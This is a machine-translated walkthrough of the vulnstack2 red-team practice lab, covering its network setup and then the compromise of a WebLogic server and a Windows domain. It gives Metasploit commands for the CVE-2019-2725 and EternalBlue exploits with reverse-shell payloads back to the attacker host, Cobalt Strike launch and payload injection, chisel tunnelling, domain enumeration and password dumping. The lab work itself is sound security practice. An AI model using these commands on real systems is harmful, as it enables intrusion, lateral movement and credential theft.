Typera root URL: PIC \ att & CK target combat series - vulnstack2
statement
study hard and make progress every day
Environment configuration
Baidu members can download directly from the cloud without any address
http://vulnstack.qiyuanxuetang.net/vuln/detail/3/
While downloading, you can start the network configuration of vmware

The following figure is given by the official. From the perspective of virtual machine network, it seems to be similar to vulnstack1. DMZ area is the boundary
192.168.239.1/24 is the external network and 10.10.10.1/24 is the internal network
attacker Internet: kali+windows Attack machine (I set it myself) NAT Network segment 192.168.239.*,Analog Internet) DMZ: External boundary server, Win2008(64 Bit) Office area: domain members also have to surf the Internet, win7(32 Bit) Core area: domain control, 2012 (64 bit)
Therefore, there are two network segments in the middle, an external network segment and an internal network segment

Since we need two network segments, we need to make some configuration on vmware
First, use one VMnet2 (10.10.10.0) for host only and the other VMnet8 (192.168.239.0) for NAT. This will not be adjusted and can be Baidu

After adjusting vmware, the three servers are all ready, decompress them respectively, and then directly open the vmx file, mainly the network configuration
WEB.de1ay.com is equivalent to the gateway server (external border server), so naturally you need two network cards in the right order
PC.da1ay.com, with the web de1ay. Com's network configuration is the same

DC.de1ay.com

After the network configuration is completed, you can log in to each server to see if you have successfully obtained the IP and password 1qaz@WSX
According to the principle, there is no need to modify the configuration, but the author writes all the IP addresses. We don't care about the internal network segment 10, because it is a new network card VMnet2, which is also adjusted to 10. It is mainly the external network segment. Everyone is different. The author writes all the external network segments as 192.168.111.1/24, so we can either modify our nat to segment 111, Or go to every server, which is actually the WEB and PC. change the IP of the first network card from 111 to its own NAT network segment. I'm 239. Here's an example of a WEB server
Note that only the server of the WEB will display an error in the password. Just turn the snapshot to 1.3, and then enter administrator to modify the network/ 1qaz@WSX
I only changed paragraph C to 239, which was 192.168.111.80. I changed it to 192.168.239.80

The following is the IP table
attacker: kali 192.168.239.198 windows 192.168.239.158 Range: WEB: External boundary server 10.10.10.80 192.168.239.80 PC: Domain member 192.168.239.201 10.10.10.201 DC: Domain control 10.10.10.10
Then enter the WEB and go to C:\Oracle\Middleware\user_projects\domains\base_domain\bin path
Use administrator to enter administrator/1qaz@WSX
be careful!!! Right click respectively and execute setDomainENV, startManageWeblogic and startWeblogic with administrator privileges
After successful startup, cmd will always be maintained. Anyone who has used java web services or weblogic can understand it

This concludes the environment configuration
battle
Web penetration
information gathering
kali scan survival
arp-scan -l nmap -sP --min-hostgroup 1024 --min-parallelism 1024 192.168.239.1/24

Scan details

nmap -T4 -A 192.168.239.80 -p 1-65535 -oN nmap.A
7001 is prominently in front of us. It's still the old version 10.3.6*
Visit 7001
http://192.168.239.80:7001
shell-Weblogic
Using weblogic's scanning tool
git clone https://github.com/dr0op/WeblogicScan.git
implement
pip3 install -r requirements.txt python3 WeblogicScan.py 192.168.239.80 7001
There are many loopholes

There are many ways to start using it online. I choose the one that is more troublesome here
Enter msf to check the exploit script

msfconsole search CVE-2019-2725
At the end of April, it released exploit/multi/misc/weblogic_deserialize_asyncresponseservice

The default target of this module is unix, so it should also be set to windows
use exploit/multi/misc/weblogic_deserialize_asyncresponseservice set target 1 set LHOST 192.168.239.198 set LPORT 6666 run
Permission maintenance / promotion
Raise the right

It is derived from CS and launched in CS, which is similar to my previous vulnstack1, so I won't talk about it in detail
Start CS
nohup ./teamserver 192.168.239.198 123456 >/dev/null & ./cobaltstrike
background use exploit/windows/local/payload_inject set payload windows/meterpreter/reverse_http set DisablePayloadHandler true set lhost 192.168.239.198 set lport 7777 set session 1 run

This interface of CS has a special feeling every time you look at it. By the way, right


Intranet Penetration
information gathering
Took the system of the first server and collected a wave of information

ipconfig /all # View local ip address and domain route print # Print routing information net view # View other host names in the LAN arp -a # View arp cache net start # Check which services are enabled net share # View which sharing is enabled net share ipc$ # Turn on ipc sharing net share c$ # Enable c disk sharing net use \\192.168.xx.xx\ipc$ "" /user:"" # And 192.168 xx. XX establish an empty connection net use \\192.168.xx.xx\c$ "password" /user:"user name" # Establish c disk sharing dir \\192.168.xx.xx\c$\user # View 192.168 xx. Files in user directory of XX C disk net config Workstation # Check the computer name, full name, user name, system version, workstation, domain and login domain net user # View the list of local users net user /domain # View domain users net localgroup administrators # View local Administrators group (usually domain users) net view /domain # View how many fields are there net user user name /domain # Get the information of users in the specified domain net group /domain # View the working groups in the domain and how many groups the users are divided into (can only operate on the domain controller) net group Group name /domain # View a workgroup in a domain net time /domain // The primary domain server will also act as a time server net group "domain admins" /domain # View the name of the domain administrator net group "domain computers" /domain # View other host names in the domain net group "doamin controllers" /domain # View domain controllers (there may be multiple) net group "Enterprise Admins" /domain // View domain Administrators group
After some collection
The operating system of the target Web server host is Windows Server 2008, with two network cards connecting 192.168.1.1/24 and 10.10.10.1/24 network segments respectively
The network where the target host is located has a domain environment, and the domain name is de1ay COM, there are two domain hosts WEB and PC, and the domain controller is DC de1ay.com, the host name is DC, and the domain Administrator is Administrator.
ping the DC and PC respectively, and we can see that these two are our goals below
DC 10.10.10.10 PC 10.10.10.201((not yet)

Transverse penetration
kali added an agent to collect information about a wave of intranet
Use chisel, windows use windows amd64, linux use linux amd64, because they are all 64 bit
https://github.com/jpillora/chisel/releases/
Upload meterpreter to windows agent tool
upload /app/tools/chisel.exe C:\\Oracle\\Middleware\\user_projects\\domains\\base_domain\\bin\\chisel.exe
windows Background running agent
start /b chisel.exe server -p 1090 --socks5

kali configure agent tool
vim /etc/proxychains4.conf socks5 127.0.0.1 1080
Execute agent tool
nohup ./chisel client 192.168.239.80:1090 socks &
nmap scan
proxychains nmap -Pn -sT 10.10.10.1/24 > nmap_res.txt
The same information we collected

Next, the target is these two
10.10.10.10 and 10.10.10.201
msf plus agent sweep eternal blue, it's been a long time

setg Proxies socks5:127.0.0.1:1080 use auxiliary/scanner/smb/smb_ms17_010 set RHOSTS 10.10.10.1/24 set threads 5 run

Both 10 and 201. Try 201 first
setg Proxies socks5:127.0.0.1:1080 // Preset agent use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/bind_tcp set rhost 10.10.10.201 set lport 6777 set AutoRunScript post/windows/manage/migrate // Automatic migration process run
The number is wrong. Forget it
Use CS to list all the passwords

Use the same method in vulnstack1 to bring other servers in the domain online

It's really an intranet killer